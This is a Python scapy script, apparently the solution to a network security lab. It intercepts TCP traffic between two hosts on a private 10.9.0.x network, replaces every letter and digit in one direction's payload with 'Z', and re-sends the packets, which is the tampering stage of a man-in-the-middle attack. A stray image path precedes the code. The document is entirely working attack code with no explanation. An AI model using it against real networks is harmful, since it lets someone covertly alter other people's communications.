 #!/usr/bin/env python3
from scapy.all import *
import re
IP_A = '10.9.0.5'
MAC_A = '02:42:0a:09:00:05'
IP_B = '10.9.0.6'
MAC_B = '02:42:0a:09:00:06'
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load
            newdata = re.sub(r'[0-9A-Za-z]',r'Z',data.decode())
            send(newpkt/newdata)
        else:
            send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)